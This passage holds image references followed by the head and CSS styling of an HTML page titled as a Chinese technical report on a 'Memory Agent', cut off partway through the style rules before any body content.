




<file: docs/技术汇报-MemoryAgent-v2.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Memory Agent — 技术汇报</title>
<style>
  :root {
    --primary: #2563eb;
    --primary-light: #eff6ff;
    --primary-dark: #1e3a5f;
    --success: #059669;
    --success-light: #ecfdf5;
    --warning: #d97706;
    --warning-light: #fffbeb;
    --purple: #7c3aed;
    --purple-light: #ede9fe;
    --gray-50: #f9fafb;
    --gray-100: #f3f4f6;
    --gray-200: #e5e7eb;
    --gray-300: #d1d5db;
    --gray-600: #4b5563;
    --gray-700: #374151;
    --gray-800: #1f2937;
    --gray-900: #111827;
    --radius: 12px;
    --shadow-sm: 0 1px 3px rgba(0,0,0,0.06);
    --shadow-md: 0 4px 24px rgba(0,0,0,0.06);
  }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
    color: var(--gray-800);
    line-height: 1.7;
    background: var(--gray-50);
  }

  /* ===== 顶部封面 ===== */
  .hero {
    background: linear-gradient(135deg, #1e3a5f 0%, #2563eb 50%, #7c3aed 100%);
    color: white;
    padding: 80px 40px 60px;
    text-align: center;
    position: relative;
    overflow: hidden;
  }
  .hero::before {
    content: '';
    position: absolute;
    top: -40%;
    right: -8%;
    width: 500px;
    height: 500px;
    background: rgba(255,255,255,0.04);
    border-radius: 50%;
  }
  .hero::after {
    content: '';
    position: absolute;
    bottom: -30%;
    left: -5%;
    width: 400px;
    height: 400px;
    background: rgba(255,255,255,0.03);
    border-radius: 50%;
  }
  .hero h1 { font-size: 48px; font-weight: 800; letter-spacing: 2px; position: relative; z-index: 1; }
  .hero .subtitle { font-size: 22px; opacity: 0.9; margin-top: 16px; position: relative; z-index: 1; }
  .hero .meta { margin-top: 24px; font-size: 14px; opacity: 0.65; position: relative; z-index: 1; }

  .container { max-width: 1040px; margin: 0 auto; padding: 0 24px; }

  /* ===== 一句话价值卡片 ===== */
  .value-prop {
    background: white;
    border-radius: var(--radius);
    padding: 48px 40px;
    margin-top: -30px;
    position: relative;
    box-shadow: var(--shadow-md);
    text-align: center;
    z-index: 2;
  }
  .value-prop h2 { font-size: 28px; color: var(--gray-900); }
  .value-prop .hl { color: var(--primary); }
  .value-prop p { font-size: 18px; color: var(--gray-700); margin-top: 12px; max-width: 720px; margin-left: auto; margin-right: auto; }

  /* ===== 章节 ===== */
  .section { margin-top: 48px; }
  .section-title {
    font-size: 26px;
    font-weight: 700;
    color: var(--gray-900);
    padding-bottom: 12px;
    border-bottom: 3px solid var(--primary);
    margin-bottom: 24px;
  }

  /* ===== 卡片系统 ===== */
  .cards { display: grid; gap: 20px; }
  .cards-2 { grid-template-columns: repeat(2, 1fr); }
  .cards-3 { grid-template-columns: repeat(3, 1fr); }
  .cards-4 { grid-template-columns: repeat(4, 1fr); }

  .card {
    background: white;
    border-radius: var(--radius);
    padding: 28px;
    box-shadow: var(--shadow-sm);
    border: 1px solid var(--gray-200);
    transition: box-shadow 0.2s;
  }
  .card:hover { box-shadow: 0 4px 12px rgba(0,0,0,0.08); }
  .card h3 { font-size: 18px; color: var(--gray-900); margin-bottom: 10px; }
  .card p { font-size: 14px; color: var(--gray-700); }
  .card ul { padding-left: 18px; font-size: 14px; color: var(--gray-700); }
  .card li { margin-bottom: 4px; }

  .card.accent-blue   { border-left: 4px solid var(--primary); }
  .card.accent-green  { border-left: 4px solid var(--success); }
  .card.accent-purple { border-left: 4px solid var(--purple); }
  .card.accent-orange { border-left: 4px solid var(--warning); }

  /* ===== 统计数字 ===== */
  .stat-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 20px; }
  .stat-card {
    background: var(--primary-light);
    border-radius: var(--radius);
    padding: 24px;
    text-align: center;
  }
  .stat-card .number { font-size: 36px; font-weight: 800; color: var(--primary); }
  .stat-card .label  { font-size: 14px; color: var(--gray-700); margin-top: 4px; }

  /* ===== 架构图 ===== */
  .arch-diagram {
    background: var(--gray-900);
    border-radius: var(--radius);
    padding: 32px;
    font-family: "SF Mono", "Fira Code", "Courier New", monospace;
    font-size: 13px;
    line-height: 1.8;
    color: #e5e7eb;
    overflow-x: auto;
  }
  .arch-diagram .hl { color: #60a5fa; }
  .arch-diagram .gl { color: #34d399; }
